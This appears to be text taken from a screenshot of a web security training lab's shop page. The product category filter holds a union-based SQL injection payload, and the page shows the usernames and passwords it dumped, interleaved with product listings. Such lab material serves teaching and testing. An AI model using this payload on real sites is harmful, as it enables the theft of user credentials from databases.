 Tech gifts' UNION SELECT NULL,username||'~'||password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
Beat the Vacation Traffic View details
Photobomb Backdrops View details
administrator~yk30enm4dajf3novrksb
Grow Your Own Spy Kit View details
Lightbulb Moments View details
wiener~m8wenhafac2ors9196vo
carlos~v0ou6qhvjuva59xp735o